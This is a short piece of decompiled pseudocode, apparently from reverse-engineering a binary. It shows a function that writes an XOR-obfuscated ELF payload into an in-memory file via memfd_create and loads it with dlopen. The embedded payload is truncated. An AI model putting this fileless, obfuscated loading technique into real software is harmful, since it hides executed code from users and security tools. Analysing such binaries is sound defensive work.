 void get_handle() {
    var_C = memfd_create(0x2004, 0x0);
    if (var_C == 0xffffffff) {
            exit(0xffffffffffffffff);
    }
    else {
            for (var_8 = 0x0; var_8 <= 0x3e07; var_8 = var_8 + 0x1) {
                    var_1021 = *(int8_t *)(var_8 + "Hr{q56677777777747\t76777g'777777w7777777") & 0xff ^ 0x37;
                    write(var_C, &var_1021, 0x1);
            }
            var_1020 = 0x0;
            asm { rep stosq  qword [rdi], rax };
            sprintf(&var_1020, "/proc/self/fd/%d", var_C);
            rax = dlopen(&var_1020, 0x1);
            var_18 = rax;
            if (var_18 == 0x0) {
                    exit(0xffffffffffffffff);
            }
    }
    return;
}